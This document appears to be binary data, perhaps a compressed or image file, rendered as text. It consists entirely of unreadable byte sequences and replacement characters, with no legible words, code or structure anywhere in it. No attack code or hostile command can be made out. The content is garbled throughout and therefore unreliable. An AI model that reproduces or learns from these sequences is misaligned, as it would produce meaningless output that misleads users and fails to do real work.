�(�TB��t_)m������˔���h�}ʧ������S�Ȟ��9�٧ ə����l-lB���'�ɔ�R��(����I��C1 Ii]�h�VU�VR=Մ�V���k-�j��RY�Vu��f(h}�ii(PEw�%�9�A;u߫�ݙ�EҽNg��\��Q�;i�b�L>������q�`����������U�1Ӻa�����D2��4���ؾX��Ԫ��5���A����Š�\tA���<�P[������T_|�<�sфX��Ț|ɖlIvyv1a4�m�	��Q���� 	�������XJ8���(�yLIo���k�	�:y�Y8<\&�H�n����RxC_�i���S��V����)R�)RI���w��^+��z�S�I����J��)�ݐ�p���eFa����������J�W�(�c�A�XVʢ��|�&�vl)x%,�[1�ʢ�J�i�`ӱ�K�˲����ؠpQl��EpJ�qS6�ƾX˶ ˲�����pl{�����	��ɔ����Ѡ^��ޠD��������D��j��J0U� T����x��Mə8Έ 	�*/�ׂ�`��ꢈ.���.�(�F��a�>�b��`w��A�&	�r��H����z��	���2�.՟�S]h�~�����ՖPɖh(S]H�|���Ɇ��P��U]�S=	����j(Q��S���.k�WB�"��<Թ�,�p�D�h)�l��l�!	B���A \ �jm��ʺ� �P�Dt�`
�L]Ֆ�
��f� ��]�o�R�ւ�1����ࢰ �h�h�Ƨ���h�K��X�e
ݪm�aD6��y
����ޚ�ɚ����ɚ@	Ș��9׭"w�hxJ�1��8�(���h��
���>���H�,� 	��O�dB'\����,��j꞉��h��������Lɓ��v��+�i@��	�2S�	��Ȍd���+�"-�����"��/S� ⇌Ɇdȅd�!VH!����.�� "�"�">b-�o�̈#V"� �����	���8b,2U#�I��b&2I���i�� �":2U�����b��!^���)�Ȋ��!
�
��Db�#
� ���	�8�3�w�?
O5j�0
�� �ؓ5�	��.7�ĦܠCT-��A��J��N,��˓���͍�X���d�0��b`��\���B����M��4�m3�m������I���ޛ<K�˛@�:H���iג���%Y�֠ ��X�` I�|Jʙ�&�k��&@����ɸ a�pm�	�����˾�Ⱥ�ߥ������HN�^�6��Pb���9ʢ�|�i��<ɇT�!�I&~	���ܦ<j����o��j�wI��o=����n��&n�c��k:�d�b��f`B	��&l��,�fPf���4Ik�I+��!2	`2��
@I*#�p̬4��H����|Ƨ�x	0�e}�'�g�'~b
{��}Z�{�J�DH��J��pV������
v��&'A�d��Kދ�aĈ���HK�DK�1��F$$ۭ�dJ�QH�^ґ�ܶ���8WH�%Z֡�xdY2H��ʥ�a����a��f�F�$�˳�K�	N�0�_����K� 	_��<��*��w�&��n�˸�扈R���������ᘋ��(9����~o0�
���k��y�"j*��lbo�'k�⧐	m>IbN�o
�v��ȋm��b"&�$9���x6f��f�Xf��H�4�d.��&��g���o2f�F��"gqҀ�\  1:�P�ֺ�^��T�0�L��v�6N��W��l:q��4��hz�L4)�{�<�� Թ���$v�`>֤C��z���N�����$��m�;���۳��ޡ�}����ٴ w�GFH������e	�0IYx��%��[�<�nuDQ��_���(�	��k�{�.��KZ]e'�\��V�_]RV���hz��DJ� ��#96�擟&�Hy���`��X���ܲPy�,K=���:�$I�g�,�˲��9z��pɸ�ݣ����� �̽eʘX
�/�g
�|K�lK��f ff8��cf��z��'�����f$!��r����~��}� � ?�>�hot�`�S��o�s�cs"��$J����(�f�ףw`����`�h���
�� M�������ع�;����Зm���`�T�XCv����q �H~�|��`S���`�r��C�����߿�s�~/q�|����Y�pQ�y�.d�9t�{�g����X���_��H�f�0�y�ȸ��㢖Ͻ���,�=�;�`��d|��:8�f��� �J�_&�L������� �&�昄c�,��TI��f��c b��g.p	�	���d�l�����H�OIƻ�&ƽ�3w�� :�O��}������k�:zό��'���&#־p��K:ʽCz���p�{ ='�;�pZ���A�+�� ���f
��۠4>��N�sS�XŒ�ښ�X������X3�!��v-�����	��a��a���A�
[.�!�2!���ֱ�>�9ሬn�n��+��%����0?�l�0�W��!������6���0������{8�L9���/&��=ēI��ɗd	�g.zIa�:�4b���j���"�Pw&;&�W��\}�����pd��'y{�I�����)�'�,�o����<'¯�1��&��#�	���N�4�qW)�~
<qH"4;,u>�\1�/�׳K��˷������X4�������%d�K��ܭ�ݪ�I,�2�3�罈<�ɢ��#���"�r!/I��A��0�$o�!�O����� x�U��9@^���Uou���t��
�4����oj9a�z��K�?˛x<�7d;��s�W�23w}f& d�zf�vH�aG=m������}��s������o���p�W��-0zni��t"S��#�	^J��;��	RJN�����dA��1��o��u����4�K���»�/�S��G�����X7I�p4��s�ɋ����17�������[�)�m��j�((��D���ǖ�BD�)X���n#l���24�i�E���Fႛ���fl�aZ�)�Nو��Z�����8��,������G0�Cn�w�P'�UM_F�_�<&��H��ڋ������Z��N�I�</F�>�����X�����t�z뀖f�2��ʘ�ɼ��+�������hDL^�0�$�'�a̀jOؔZ��c{nJ�2��1ґ�i��yxN ��#��k䳀{d˴��)�:Y-{FT@}�]O���l�tD�߇�P�v�O���n�rb;� t�b!�v!(
���ϼqA/�{C��������8H��XJ�˔9̙�Ym�
��(��)�¦q�����w��D����.O�y�� ��1����¯+č��|-�����jA����
������"����Ca�F��a��jĥC��	"��C�h���a��������~``+�d@K0��QK���!.�HaȒ{�"�*��.n�������R���;j�;��Cj��������)M ��@�!2x
c�rBAL��L�J ִ��S����Q�<��9A��
�l�{(�X
�Az�k.a��G.��w1�j�ಇ��Ĺ�C�
�P�SE9@X������$�j�o�0h��h1�Z�q�Q��.�apP���qa��fH1���|�(�^��\�q�̓��.�)~XHH�2�L(�4o��t2�!M���\�/����`��C�a���� �<>�����A����1�fɆC�{�V�[�9Nlmبz[�B��N�Β�;l�L���V� ���	o����������ڪY�)���F�]��
뎚�8K�̍\��R�]"�r�w����"-�h	��Y�ưK�~����%|]׷u�za��;䙊�d��y;�+�T��iS����6�Uk�AK��n�8ú�8��8��H�5�a��	x��ɠO��'��������V���4�fJhR�8�0���Ͼ�F�迖��4�{�K���Ɩ�c�d��;�#�\70e�"RG�<��J�}b��Y�*) ʴij���ι:ّûYƐ��2���Kk���:��YQJN��f��$_����de�wj�rH��ώQڠ@�/���JX�𩄈ɫ�3P��YC�+�jM� ؈���r�C_���˘���l���)�z�4ܫ���	���٥ɪE��|��5u�G��8��y��M�X�˔
9#�ɫ�6�N�m����K�X��
i}e��X0N�S!#�~����^�|�3x-��,�؉=����HQ�"�8ы�W����/�]���vR���������E�l�,l���&dM��[��	y.JKJR��ژ
`��w� (����H���Ѫ�������,2y	����3�����BMK��N�@���;YǠ���T�'��a��=��DM�{8��,���<2���Jӭu��ö���Ni�a������l�ɲ�"z�)���W���4x�(�������8��ϒ���Lh�D@nf�j��������$QԞ8I���˒.��b�;���ę���	�T�o�Kj�Ȉ��ĳS��}*�6��ק���	ҫ�Q�N��h	<(�6q(��kw���Mk�;^���Y�
 ¥��12��+�s"νF�&�4@�a������y�gz����Li����JXl��J>����̔�}d���R�;��0��J�ې�	N�@��<��� V�i;K�~�SW��(������Y7���5˓8�݋qgD���?pM`el�B��4�Ψ���<�Vx��7u����i�j����b����R��2�0ۢ��L-+�J���D��va�J�HSV2�B�n��_�w��x��H�o"̮��ຎ�(���!:�z����ވH��I��4;�x`͏����d
T���X��RH՛��Fs��5<8N�'y|�����xU���H�l;M}����iI�:�i���L�˯�J� �Z�h��b6��c��k0��4��
�.�X�@xl�No/ ����d|���DA�@��.�x�r���a4��y�.;	���T�ͰRG���)�@̄�0�o�P�ӧ����'��*DXRo��'�w�G���Q{V%5�{e�9̦zh��xu���A����s9𬭐��Br��!��	<��+���$�u(�4~�J��&I��/k�~�϶X9BP�f{q���0A�0�P���oK-���6f�(!���K��b܏��2\%f���Ϻ��˓��`��n|ͳ��4�����5�;hS�e³�i�qz�W���`#7x��d�T�VX�wR�I��ĩxb��+�J�&ɺD������&��j��BגN��X�(ɾw f��῾OF	���FK���ȳȁ������`�򉋫k��k�k����d�J�rh�	8z��:�e�Gj�gH�yNej�E6��r�p�i�A�D�a��e0f�>8��	���uF��)�D�e�ʟV�y�%yBF��e"�Gz���ܩ{��;�����Z,|�G�z)��G�TϜ�Y�6���Pl�Ti~�
�HL�q��*��PLt�)����s.�s:'F,�4B���P��@�0J�F)���vJE����w�Ri�fEuV���(Da�@��r�h���
h�Z	�{w���Twt'�\j�X)�`�����)��	����	��@�f�Z�Lڦ�f�����`��GL�+ ����������������*�F�,���k�"��
)�:Ԡ���=ez(�q�~Ƙ
ڠd�gx��h�X@����g,z�{螎��I���Q�z8�~X��	�AZ�Z����y������bF��IDr؄kz����ډ��eY���w��{�){����y;���<��Ţ�7lö'�j�n��7��p���H��"���ˬ䪅���ǒ�*2�J��;�:�s�;s�D#r�̼)C�&�jA�oa�(ɒkY��ȉ�I��"`È�Z��gUn�7H�}�j�o9�_���h�cy�ɮ.�ӮX���j�cNV(,�*����H~|M��Ύ)
��Ď����������@O�k��Z����  ��F�������ò���]TI�� ��Ƀ�و	�X�ʖȅwa�A����|����A��F���l�L:��\�Af�Z�`.�i��|�����l��|��\�k(�{˛��\��� Λ0�ڨ���ڥ�9�sZ��ǚ�����Z���̹��V���μÑ�ϘP���
�Q��
���sN�2%�>g�1祧�|�؉SF( ��=�i�ʀ��ۍ��'��۾~���ȉ�n���-9�	��Ȁ䨋��݁b܁"�N����\X��)O؀7�a؁�i��n��\�]ג�wI�Nˁ`��`�Z����긎;"�j[��	o��Ԯ�^h��:�j�������B�노�`R��(�ʘ��f�J��X���3�~��d��z�	���i�����XF�s�:<꥞ ��Y�5�칞6��
�J��\�AGt�3��%�>�{HeJ8���k�z�y��Ż���'�R�`|�ώ	Zxܑ(���ǋ�Q�[؝]�=����=G2<��[(������̼	3�F�쫾���"���	�
�j��Hy�\��w��b��m)�����w~�&I�ڝ�}�����I��}�u��]��bO���)��iӝ���,h-���o�� ^h��N�����̩K��͑����b�o-�����Rȏ���M�ث�jFޛ��	�Χ��͞�����}������<x4\�_?������ڹ?�?��3_͉��A��1����ʄ�T�k��
��:~:^	��Z�� >�
���؋ N _r_���%�7��J���0�wI^�]Q����߯@�Qޯ�݄Z��I�|���h���y����	����t>�a��^���P)�h&�(���	�
	��P�����������_�9��g�pث�kĀ)�t�������"k�H���,��B�<��������k��?�.���j��V	�Sh�:�b˱t=����c(��\�Y��^�]h����{ka�S&�uy�پ���\�i��qͧ����̎��sy���~��	*wZ����_���{8ѝ0�iř�O�0ͦ�㍉���p%#�X�oA(a�F>����S�2>�)�j�����R��� I����[ ?���(󩧔�*)�i�)��(?0ߗO�X	�� -Ւ.G�ol�����N����qJ,J�����K������ )���.R-����!'�kH� �~M���(��Հ��)�9#�����l��ɉ<q%O�jr�`�&I��_����w[�&Wr'����Ч��&�S���G�v�&mr%���9�:��&�3���lz"q��ۚ�Н�=�==1=1�=�3������ZѪ<>�5^񐝅����l7�0�s�����ZȄV�򩆸}�J���H������4q��5��*i+��*�?�6o���n��0됝x�ovk���������A8����6��)����a0�[���:/w�H��K{H�����K���/��w`�K;��PIӪ��b���\H{�/�)��]Ȗi��t��9���S������;9}�D(&�3&�Ӆ|2���fhO�3�}�u�A#4AoҦ��?C�-��;k��kZ� �Z�����>�[<�=��FktF�s�S�bm���s���?��}?_�%�;41C�姩Rt��/������j�(,)�cns�h�6=�)qhTjH����-�6��^m�dS�n?1���~��~�1�q_	�P	�P5PuPU;k�*,�_wA?�P�a�|R��ScH��O�l��1Bk�S9USc(��0����lD;���Q�bhC��Z9BR[5SE��2;eHWc�U�3�"��]�ى��	><'q<?�GmT=e�Gk�V�u����0w��1��I��n�@�C�h���+��vQ#?����t��(�&M�е'�6`gB�vo�a�a�a]h��}6��>8���n5Y�@e�9�D��d7V&A�&Tc��e_6CGVe[�fe�,�-�n�k�w�I�\(aUV3�8�qS���i�a�F�x_U&S5:oD����S�vV�'d��p(W����)yg����i��Uŗ�zH�^��E��FݓkcF�[~�wF�W<�����Q�l�X��;�����c�����v�n�VU�u'�oM��)��^yBa)`Aw&F7t�bV�R�2��ce��Ō��Q��7c�Wy�J�	�dlA�X��	����08i��c�<Kت� ���T�*O�����:jM��R�-A�ºw�Q,����ú����|I�߾ԫ���ü�z<1;����
�#^%�ytb�o�!$�Q:M�Ɣ�;�i�"[.���Q5��#���~]<�'�?ס-2�P�j��)�b�lA�!�1����fd�{�X���]|�[1������9���<�(�1�gqu�x�J�낝���7���;�|!�����0���D��`L��L��}�Z+�G65�fmK����}eW�+Δ�����M���=����ϓ����w�� ���@����� ���ą��߭��*���4PM��ؤ��A�V	��ܳ�Z�ɶzT��� +�^i�����������u����Pk�!����nɮ��ޒ�#.R�!9�/���&�
�4a��(N����\
B
��]qP�����Sm|_�]��	�� �LY�����,"^"!>b""%*"b���ΐ��h,�����q������A�?�;Ά��;P��d<��j<Z�#�9I�Z�w��}�m:��1n�}@]�m�o�X��}���1̺1+�T����^f<�+K�eG����a�������>��G���)1a�@�S�:��b�D�lɀ��@�����C��qm��D+'~�x'�	��
��_#��Di����]�ӥ=]��=^�Ɏ*���Y���$��2>?����w����壑?.EU᳡<�Q�q�J]�](�G#�1}��d���A��q���,�{=g'��8׃�T�:/+��wSK��2L�պ�M��.M�T��O�/�7[�:x�k19��^�����L�������6`T���%?�3�Z�c5�.Dz��e�_�;w6s��T~m�eX]��jt/ֿ=Qe�w����̕Z�a�X¨KVM�4���?��8��f�̪�@I��#��d��O~�ZY��9�U�8�X��\^b�޵ Q���2U�Z,�V%�-ɑx�4���/��{�9���>��}��v���X��i����ѰXG��%zq"����w�7P�I5���;�TPp��<��,�>�P20L��ԚP�1�I��Y��Ձ�P����,s�'�N�6�
�엽 @��Z������3�fX�*��>̮��<mxO�����Zc)��^��F,��,�5o��<ˋ�@ʐ:x��4��lV�N����+Q��A�8㐱��K��cՒ)���DZZ�y)�M!��{	�|���pG���{\(m\�Ǳ��Ҁ=/���M��$�T�f���� <4��A�N�,�T���w�Yvz�G���9 �=�&��Hĺ
���[\p[ΎK\.�����8�}�l��NX��:(e�/�C�J�J�(T� É��P����/��	��ڭ`�_�*2���e�ZY���k���q_H
�,=�|��ں%�*��c����1J�B����	D����k伧M��z{�eؕ@ܟ��,��a�_��>9���w�A&��х���� F^R>& �����^R�0[�m��PU�dό����c��+&�!PKwĹҘ�&R�P ݴk������	p�h�����2ۺ��as��78[w��H���r�hҬ����8���]�J�&8�i�\�K�����PK=����䂜/pL����T�'jL$�y��k�P�O. ����Ԫ@ˮ��쩯�Aæ��l���A��������C�^:��O�qCP�U�ϴ?j�e�Q�]^[1e-����?8-�y<�:����ٔ�MJ��2�D0�l�RV��6���t�w~6m�/�uax�R[+���J���-�]/�K"���ۥ^"^�%��y��_4����5c��_5��8�����QJ�=8��ԝ���+~8-e�鳄Sn>>1U����Ti�0A����Ud濐<xf���V{��d��c�Wtf?7w���T�hq�p��x���i��0K�V��4�����t���k�7�Ou� ɔ���1��z#t���NAAI:���nl�ϲ����o�W�G�{(�`̗�X��+�a��2[F���w��]%��H���g2_7f8'*�T�PA�~<?Jd&�sR�90K�f�3T�YV4{�ZF�	�p���@ɻ�U��;�yd�=k�up�,i�?>$%>6B��GF}9�r�{r{(�>`��Y��R0�&?���ӳU`��eY���)�3o�2i�g�㩄H�6y'l�7[A�?z'���wW�(v7�F���s�GH9Wug߷W�hK��F��4I���7�Tw��HW���Lts�w?wuM��wy�M��:)�������:wC��N8���	�����	^	���P	PH���
�P	�`	��
�0	��
� ��p	�
�����p
�����@�`��	��	��̰����Z��nz��.�������Ѐ����h���������؋�H�P� ��������� � �@�������  ��  � ��  ����
p �� �P`��*��P!��P*`��%�;�w?�>�:P2�ӈ�K@��8�M��@ E@丩権�]�ZP�\S��X�V�����k��p�o a MO8d�f�z0�}0�D�q��@[Xw���v���� � �0�MhB؄f�������	�p���ǐ�x������������������������������{-��ב������������������HƱ��q������q������awѡ�Ƒ������!�A��q�������Q�(�A�Q����
� Aq����!���������q)�����*� �+�"�.���;��؊>1�h�5a71�I��J�L�ϸAB1BAF�Y�Ya��^�RR1VQV�����o�l`Ac��xx�xq�h��`����їam�Q�h�����w(	_��Q���)��)���)���!��h)�(:�����*�"�!�����������a�h����+�+�+���B�,��,������r,�"�R�+�R a,��Ţ-�r-����.���
�.��(a#�r�b!����/�2+<1/=� 	� ��� �B " �Hb���/ƀ����Q!��!�R!R�y�("!�!"*B"%!q!��w��ᬑ"���Ӏ����(�H" ��)�"��(�C���)Y)Xr��)�r�<�+��( �(��x�A+)���A�+�,%q+��.cBa�'|~'p"'s�'ub'c�8��'��'����2.��e�+��,�+�/�����,��9��&,q��/�s��2/!%;q�h;!�;��:���;�#%����(R�&�󉽂� B{:���#e�b"�1-�"�:��É�0 �A</�w�#1r"ѓ>�(ؓ#{�=���T�(y����Fr\r��)�Ȉ\")�ȈG�����..�8��8s��9���j�,��$��,-�1�.C1�b1#-�,(83-�h8�"2�-�b&�R,�&�+����/:��,q��7�4ӊR�4@#4R�;��;D;�s4�3 ��Y#;��4�c>ϱ׻Q�>�#؁"��"=3�*�=
��d�6<RJ"��"Ɠ#�!�3!c��ח�6��$T�w!2����8)�r��Fr?��I�҈X�����*����6]�&�B*ס&�+�&��8,�'���Q+p�'�b'��3K8�8�DK)cK�QK�B&�8�4,��-�y�'�".�3e�+�#��(�6�6���/�#%�H�4;QNCcN�N	4��(�䉹!(�5_cO����+�h�� 	�"/�O�B=�?7��"#2>vc=Ӑ��`�X@?�#ţ>��>�7�#�7��1�H4�J����w�$IZ���q��0����Is$��?�(hb.��,I�1�rS9�TM���R& ���K/3L�#EAER�.W�2{�F�'Qd'�4Lc�M��'#ALM�"/d"�'x�#�CJB/��1߁5�D;���E4S�O:AB'd3�CO�UNJ�<�TX��!�6-��B�A0���"��G�P(T7v�#'�HWc�x;���9�0k�!��C�XC�$IGRC�)ȡI��?�\It$�%��<�/��]��Df�L#�w �,�$&U�3;�F�D-�F�M��L�^�UL{(�$�E9?3M�&Y�-)�G�E@�(�[!��"3-�X��5;�;�tP�C4���rP�R�/�Q�5-!5�bQ��7�Y"2��A� 7'����7s�#f��U@�Z��#�5!�#Gu�,
/7#D>��Q��9�X��D??�\��%Ε%��CɅU��I�uI{�J�sr0�]zR�ъ62�Ms��)cL�5&�TE�WϴWy�FqL�tK��W,CW�&��w�e+�#��5�4��#�dP؁<���i���Q��5(�ci�j[�*��;5�;��0%�ST�,�="!9�7z��a"��ߐ6)���37�1Y��Tq�Y�2�(C��Iȵ%�EC��UF�U�U�$��h>�1�]�*�U.fR�aD2�Fp�^e�Wc�-��3�L��M�W�4�fo�6W�AF6&1��:��:���I�@2�B�eX��XTQ��aG#���j���=UCQ��P�?k�&Z �!w1wR����AycQ��6��!%EZ�_A�T�!>/�c	�c2T��m�2?�x?Y\�UH�(?�VCŵI�3U��j�Hi�#�*��V��M�T��X�s�l�n1�Ũgz6��82�'\g��-�Bguf.�Wv�x��x��x�x�gn���~�f�w���g��Ԓgz&f��ѳy���/��!�fb��B�`��]�a%��*)�5/5�� ��{	�;��bG�b��R?5>�ecؑ#�b"�1!��#y<��>1�B·"��>s�w=ö��|�1TF�e?�Uĵm��IF&\��m�#d��%^(.A:g6V����V(af�T.�+�X�X�5h��&+	7g��~X��qu���z	v�4X�Jq'qGq5؆3�q�H��r7�r�ymV�"��#�s;r/'qb�q�M��a�pgr6�q���ǉ�؆Kwpgy��]�Gz�/�z32z$16�1�CN����ahU4Zs{��׶�1-�v�j+adg4��(!t}R'bǷl޷k��7�ɉ������w���������������
���<�X�� �����x�����0ک������/Ƌ������������{��.����2{��ܝ�`��Kބ��؀�~�����p8
9�O�X�fS0�hN�&WV���(mP���0�df�?�9j��g��d�:Ӂ��N4PM�C���_P�i�4�6d�%�7�3A�H�dR/�;a�^����jJ=Xl�n�LG�`�2�lA�7=��<խ��_�JZϧ$�w&�7���������=؞˛}`[g�
?f>Z#�\�g6%<J� �B{g4�|(5�?�x#�1��N�J�Q�*���)e�z(�׬oM{�,�Γ[Qm����*���(Ԋ�*�2 ��`6�ZB
�B:���j	�,*�!��b//�b���h���!�2�$:�xd�+h���h�
�Fʣ��8c�q�(H9�I�KT�%��SI<D�:J�k<�\�Sd���E���;����uD��d�=���S-�R�$^w��%ݧSD?k&[����'�}\��=9 ���f>
�T�Mj����'@���&&��ӵ����&$E\��,G�t|�G����[�h%O��ZL�p;U��YL���a@������Z�A4Jh(���C"("/�M�� ��H� T�{���{"$>����Mh�ȋ=��<f���i�+UC�U�3Jަ��FE\&ų�&h�#�P�Y�u=�M����'qݦ��E��A�� ��p:��x����R�{�a�g$1RS���w7}Vf�B�F�KYM�U�=1��H��`�d��g .��P�[��i����A��"�j����A� ͽ*b �	�h�)Nb�?�bÿ�!+������v�<Vv�$:�p�����&8ǻ��0x��7����	�sb9]��2&O�=yqC�#�G�q�u��"?q����<�����ΐ�h�2�>�ז0T�6�������~+�GE"��	�ߴ�8���������29�f�	��Hˬ̌���Ѻ�R=̊����wJ3��(�܁6l���m��XZ݆���G׊��0��D��1�Fd̐c茏�À�(���������N��.��6�t4��'�E��)�~�Jb��2	��@�E�)	�9N�>ǁ��5AS�0;�Z�\zX��@�[���`�-o�J����b��CJ�諐�*�ͺL����Y�����ϟ���(ͺ�H�**@^\�(���C4�/����YZ|r@N<������ �!Y/a����L�K�p {�wǙ���\�Ѹ8�)t#�������3�^��6JLZ	���9.��'1�������(���i5�8��X�Gl�uA��Q�����1���l�9�bK����h��@���!����\.�8 ����kt��
����i����	���չ�Ў�^ĕ�+���9$�c&�N�zB��xݐPcE��x_��n(��Z>>�4������<,��]Ж,�7.<b!a�BI��%G��P�b+)=�o���>��K�zw<�~�]�\�W8�Lm!��³yd\?7}Ħ�n�(l���چ̹c���
������"��Q�	���)�gE��#���H]��/b�g���c$�̝��D�s��G���b�eԂ2�(I�d�f��aT����v� ����t���M���mP���/2dZ?~�W��hj�F���TZ�� O�SǑ����u
Zʒ�D�. ��Є\U%���xM���ڛ�)j@X$.#��Z;��yn����w���{A�9���(v���M�U�CEDT�l;A�D�־4=���K��F���sI*`K����8Q���m
�s�I?���t!�����_�|!� .̬m���$�3Y2���r��/���E�8!�r�h�����U��A �#fK������U����\�ARP��Ϟ߄�D�i�?���N���Pִ<38M=|����� �ж�������<G´�<�����I+m��;����9� ��ė�	(uw� {�b�.�+�9�z�=�t]٢6-$w��ү��:��3�d��қF3���
r���)��0�ě#	�X���&W52�S�^�Z�3�9��UM,����C�CA��4zm��k��6�B,��M���I��3�G��5��"�y�4yѳG�!L�h�x�Dj�ȫ^��ID�F�?�9J)�ŹT*�o���"��^d�~�J��5g�t;R0��K>�ʧ,%g��9��@�X�Ts���ɠz�w^�vӹ�:I�!�(��=�W�ߦL����fR�	?^�"Q�f" �c>�*,�*�.d�"��.M�����8;��;������b?`�
	C#B����I��%B;��0���ɛ����+˫XK�%(�YX��*#b��L�/ik=ځ���	�c��9���1Cx�7�2-�⸭l�t��W�6��dˠ�+x&�	�ۄ��= �8��|��07W:K�l:s��%�c���� 2�\�#��J���xw�3�@)x���1����ٚ�s�ҳ��"(3=�4߹��ت�0M3��q�/!8����E*4��ɝ�I��}(Eɽ���$I0; <�5Ǣ��
ʹ�1��KQ�RS,W�Ji�K�l��t�[�ʞ� a�6�d�S1b�L�O5`�Dp�@��V�K����30l˄��a�=�3�!%�@�ڡ�p��x=,�
:>ペw:�dL����M1��)�D����Pفw���4�w�'�4�4M�ڈ��'#�I�N�N�����>��I�#Y�K�5�;�>��'���!XC>"h��<N00�G1����T<�J�S�kS5{3�O�s��A�1|O�T�𘹮��1(�p[��l�! .BB��N
 4�E���	|,?0�8���L	t6�Bq�A�uJ��T�p��2�)2`�+�OV����<E��ҁ^l��� ������4A�<��Ȑ��� ���H+�܊࠴�؋")�iw�0{��܇�����E�B۰����;ɔd�a���9t;���o+8�̸����H��?ʢLC��JUS�1�Okk8YРJD�L$ ����ݳ�	Ȋ�C��?��O�E41&�	��az)��E�6ChO�k���7'=+����<Y[��X�)MêMXd���)F3��n�*��M@�����Fг����yy:�L��cM$+����q4đ!�!��m�9Z�w�+KN���++́X��C�0)! �����ق�?�=�\��J�}���DI\ZI�ZL�6MT���۵]�5�I$�%�������K3���fK�;���,�J���٭q#!���T	Y�E��M���F��K��!�`1�$��C�E���]$�%��5_�E��U_��v�h ����ӕ��y,�z'p���4���Ґ0���0�ѥ����c.�HM��5��#����LHإ��x���Nџ�	�5�#�w-]5(66L��͝�ӝ_IO��^J,�O$���R�=O ��*�Q�tϑ�]6{!Q�Ń!0 -e��F���q{��@��S+U�d�S�kBZMhO���вR���u�Mh�ӵ�L��Mmӄ��>��� `��?��H+�}4ڪ{"��a�"���B넎���w ����8��p,�+ܯ&e���؍���T�X@�8���&J@80E5Je5kX��V;0��_�`Tf�]���O5݁R�]�w��X0�V�Jρ(;	V�(�n��"�7�YQ#�^��9aԂ�Tp�V%xQpE��AE!M�.j����Y%��`��j���y�TLe�>]��
M�(&?��[13[�@��@[�����I�yM	�\����!$���\�!d�Ėwt�h5:4;�X��և��ʗ1�WL�X3����5�,��ԩO�}��,�f�]���W��� �	z�t��O�R���,uE]ȢXu�ԝ�_��嵪6iWܚ[�X�DS�w�>�N��3RN�31-�:]�د�Vh��T|�m��kI���[m��k��F��c�
�x��ͥ�'��B�ܽ�U9;
ki]�\@�U��U�-µ-U����'��51��c!���d���Q[��Hj̓#����T���8�y�k��
��l�p�Q�W���7�ׇ�-���_���� k
�`�ַV�Rxs�L�+�(l�~��-��lX9��~X7�"�k�s�Xw�W��hN=�j��ht+��o��o۞�@wŁA�-3��ۘQ����p�;����;[]i�DP���ܪ&B#ԧ{���jv�j妏�c9�۵��V9F�~	C8o������Q1��0c4.��.���c��ľ2j�=f;]���=���=��;�5dA�c�A�AF^�y+CVc���=	�$9�a��G~d𠏶$(@��-��`G��YrQ2�e[NW�9�3&Y%��Mh�X!�Ch�`�S�c1�fS��S��^��(m�R���pd��C� ���Bՠ�{T�w�0|�lܱ_��� �n{XĞTm�@$~�k�
U]�FH\�ͼ�qկ&���Y~];�fI�c�Lk#c��҅d0��fKx�?o�x���f�P\_R�S�R9�d3N���0��S>�z�hϒ�<S�f���[�1�����g�g�C��­o�������zI�cTF��a��� e��ߋf���ɮ�o���ҵ{S6���f@�ha.A�-ж�	 ��
� �(tTk�祙��=*)8Uw���.��pwUĨ��}8g|V"��7&V���C�ch>�$�89c�O�[@��M��/z3^y��{Svx98�:.�Cl�-=8mHy��}2���7�@���������yb]��p'5O	�}���ː�Z~[�^^ܪ�?ĄL������T��w}9��o�~�'c�}����}�Pa�Tepע.�� 
p3_�bGUH�g�,�}�	˰���Ḃ�7�T���#��U�ְ��dY���
�p��_fU�ט�he6���o�o~�{�wO��?�?��}H������S~}�,���������~���g�G�4��Q�r2�_���K'��  �p��8:�s蘅�\�0wr��A���ieۻ�^���ssIߊJ煫�
�@�
31���ӕe���+�p+��rB��8U��������q$�c�)�u<��bS��i�'v,��w��mn��
���4�s'���'*r�e('�}c,�c�11V	�8sk��?Xf`'�wj�o
��q��'��Hc$ 9�-*1s ��j%��~W�`m������p�Lʄ����[��6��4 Y�8���� 	
������6�4�� �;�6�a�~r���Ā�����
X�J����������!�)f|�<��<j��z�$
�������I������h^H	������#�W�GZ���$�1�C)�/�y1�}��^$V��b��ch�m���p�I������I聂����	�|`)��i*�P8�,w+0�kx�ﴦ�ֱR6�H!��-�b����&ԳzjP�>˩R�'���F5�u3�`s(8m�G}�u�>��x���ʧIu���]���m��*%�F�Wm���4���N�	ʐL,���� �
��J��!�I���mI�n�(y4،���	ٺ�x	� ��j�A)�����R�-(��Ζ�
��p���Lmˢ�o�ɟx�I �z��ԉm�ɴ%�]�� .�&A���ʝ]ƐԘ��X��: ������]��w3|�Q�m��r-�Il�5d�!�^��Q���bQ�)��I����c%?N�)�J�6rz�{1�ķ�����T�o��(�)�=]F���md�%���N��(��m�i%�~ȋױj"�e�m5_��ϖ��(�Xm]@S�E�	�W�p��������f�� �t���D_��m��i�"�:��;p�����	ڐf`�B�*߭<I��ļ�(5ݲ#��5���ʫ0hɧf$$�
Ja�S���˪<LwU5�ۼuٛQk��YԯX���/���I�ōk��e�I��X��� ���Ӊ����ȑ�3P�D�3h�C���b�<�����b�5�~D��X"#� 1�����8��X� M�Xd/|4(M�d ��խ\OkC�M@3{sf��\X��S���Y9��Wڲ6���@۷�čsO��Q'<41s����4@oӁ}��E�ޯ��e4 '��2��D�8K�sse�}o���s�@�`-0�'Y�&�
�O������w��)�Pӗ�Si�x���Ű	�&����l}X���������؃*��p�����@��h=�e��ڄ�;�j`l˜x�S���
ůȩ�R�ܯ9i���!BV�j/(�H���!���4\��%�ӆȟ3m��a�nt@4���P.p������C�b:�zY�!)���sh�K��ʘ�Yd菮p��$ܴ�y�th�`4hU��b����8���'�qP�3u0(�nR�On������L��|wCˆ�Έ�`�^�ԣ�R��|����^8΀��5�8��\聬�xy�˘"[��5}	���;��ɮ-5 ��)��l��`��\Y��<��~Z*�֧�'�D��|)ʹ��jI��A�.@��.��D��� }����E�:���hޖ���g ?��M�k��0���	�CiVJ 2���HT#��5��K
�A6|*��I���;���Кdґ
�e�5
����$���o��wl�K��\������O�wnؗ���Y �m�h$B�ҁb��I��s���b\�JX��]�
